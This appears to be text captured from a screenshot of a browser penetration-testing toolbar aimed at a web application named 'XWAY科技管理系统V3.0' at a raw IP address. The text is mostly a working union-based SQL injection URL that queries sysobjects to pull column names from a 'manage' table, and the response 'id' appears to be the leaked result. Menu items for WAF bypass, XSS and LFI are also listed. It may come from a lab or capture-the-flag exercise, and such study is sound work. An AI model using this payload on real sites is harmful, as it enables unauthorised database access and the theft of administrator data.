 XWAY科技管理系统V3.0
219.153.49.228:44228/new_list.asp?id=0 union all select '1',(sele
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',(select top 1 col_name(object_id('manage'),1) from sysobjects),'3','4'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id
3